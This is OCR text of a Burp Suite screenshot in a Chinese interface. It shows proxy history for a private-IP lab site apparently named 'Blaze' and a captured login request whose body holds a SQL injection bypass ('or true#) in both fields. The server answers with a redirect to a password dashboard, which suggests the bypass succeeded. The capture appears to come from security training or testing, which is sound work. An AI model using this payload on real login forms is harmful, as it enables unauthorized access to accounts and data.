 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
过滤：隐藏CSS, 图片,一般二进制文件
# Host 请求方法 URL 参数 已编辑 状态 长度 MIME类型 扩展 标题
126 http://192.168.144.10 GET /css/htmlstyles.css 404 456 HTML css 404 Not Found
125 http://192.168.144.10 GET /password-dashboard.php 200 1282 HTML php Blaze
124 http://192.168.144.10 POST /login.php ✓ 302 1084 HTML php Blaze
123 http://192.168.144.10 GET /login.php 200 1070 HTML php Blaze
121 http://192.168.144.10 GET /blocked.html 200 508 HTML html
120 http://192.168.144.10 POST /login.php ✓ 302 939 HTML php Blaze
119 http://192.168.144.10 POST /login.php ✓ 200 1129 HTML php Blaze
118 https://fonts.gstatic.com GET /s/comfortaa/v45/1Pt_g8LJRfWJmh... 200 14435 woff2
115 http://192.168.144.10 GET /login.php 200 1128 HTML php Blaze
114 https://source.unsplash.com GET /nKF2QcKsYx4 404 8158 HTML 404 | Unsplash Source
113 https://www.google-analytics.... POST /mp/collect?measurement_id=G-0L... ✓ 204 899 text
112 https://www.google-analytics.... POST /mp/collect?measurement_id=G-0L... ✓ 204 899 text
请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.144.10
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.144.10
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.144.10/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=potfpdcsb2gtsj7nv1oarpq3jb
14 Connection: close
15
16 username=%27or+true%23&password=%27or+true%23
Search... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Sun, 06 Apr 2025 13:43:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: password-dashboard.php
8 Content-Length: 769
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <title>
Blaze
</title>
14 <head>
15 <link rel="stylesheet" href="css/style.css">
16 </head>
17 <div class="login">
18 <div class="form">
19 <span class="material-icons">
blaze
</span>
20 <form action="./login.php" class="p-3 mt-3"
method="POST">
21 <div class="form-field d-flex
Search... 0匹配
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
请求头 13
响应头 9